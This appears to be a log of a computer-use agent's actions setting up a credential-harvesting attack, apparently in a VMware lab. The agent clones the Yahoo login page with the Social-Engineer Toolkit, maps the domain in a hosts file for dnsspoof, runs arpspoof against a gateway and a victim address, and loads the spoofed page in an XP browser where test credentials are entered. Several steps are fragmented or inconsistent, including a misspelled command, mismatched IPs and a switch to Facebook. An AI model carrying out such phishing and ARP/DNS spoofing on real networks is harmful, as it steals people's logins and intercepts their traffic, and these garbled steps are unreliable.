
Step: Accept SET's terms and navigate to Credential Harvester (3) with the Site Cloner method (2)
{"action": "type", "text": "y"}

{"action": "mouse_move", "coordinate": [336, 166]}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [453, 121]}

{"action": "type", "text": "3"}

{"action": "type", "text": "2"}

{"action": "left_click", "coordinate": [635, 14]}

{"action": "right_click", "coordinate": [577, 14]}

{"action": "type", "text": "https://login.yahoo.com"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "y"}

{"action": "type", "text": "y"}

{"action": "mouse_move", "coordinate": [420, 111]}

{"action": "mouse_move", "coordinate": [478, 478]}

Step: Enter the Kali machine's 192.168.1 address in the XP VM's Firefox address bar
{"action": "type", "text": "192.168.1"}

Step: Insert a hosts.txt line mapping 192.168.1.93 to the http login.yahoo address
{"action": "key", "text": "i"}

{"action": "type", "text": "192.168.1.93"}

{"action": "type", "text": "https://l"}

{"action": "type", "text": "ogin.yah"}

{"action": "mouse_move", "coordinate": [389, 353]}

Step: Run 'dnsspoof -i eth0 -f hosts.txt' and dismiss VMware's network monitoring notice
{"action": "type", "text": "dnss"}

{"action": "type", "text": "poof"}

{"action": "type", "text": "-i eth0 -f"}

{"action": "type", "text": "hosts"}

{"action": "type", "text": ".txt"}

{"action": "left_click", "coordinate": [493, 75]}

Step: Enter the first arpspoof command on eth0 targeting the 192.168.1 gateway and victim
{"action": "type", "text": "arspoof -t 192.168.1.254"}

{"action": "type", "text": "192.168.1.61"}

{"action": "type", "text": "-i eth0"}

Step: Enter the reverse arpspoof command on eth0 in a second terminal window
{"action": "type", "text": "eth0"}

{"action": "type", "text": "19"}

{"action": "type", "text": "92.168.1.6"}

{"action": "type", "text": "192"}

Step: Browse the XP VM's Firefox to 192.168.1.92, loading the spoofed Yahoo sign-in page
{"action": "left_click", "coordinate": [311, 124]}

{"action": "type", "text": "192.168.1.92"}

{"action": "left_click", "coordinate": [525, 218]}

{"action": "type", "text": "3"}

{"action": "type", "text": "192.168.1.92"}

{"action": "type", "text": "https"}

{"action": "type", "text": "://"}

{"action": "type", "text": "www."}

{"action": "type", "text": "facebook"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "example@gmail.com"}

{"action": "type", "text": "password"}

{"action": "left_click", "coordinate": [321, 247]}

{"action": "mouse_move", "coordinate": [268, 221]}
